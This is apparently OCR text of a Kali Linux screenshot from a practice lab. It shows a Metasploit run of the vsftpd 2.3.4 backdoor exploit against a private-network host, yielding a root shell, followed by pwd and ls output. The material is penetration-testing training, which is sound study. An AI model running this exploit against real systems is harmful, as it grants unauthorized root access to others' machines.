 kali@kali: ~
06:59 AM
kali@kali: ~
File Actions Edit View Help
RHOST ⇒ 192.168.56.102
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.56.102:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.102:21 - USER: 331 Please specify the password.
[+] 192.168.56.102:21 - Backdoor service has been spawned, handling ...
[+] 192.168.56.102:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 → 192.168.56.102:6200) at 2021-11-03 06:56:22 -0400
pwd
/
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt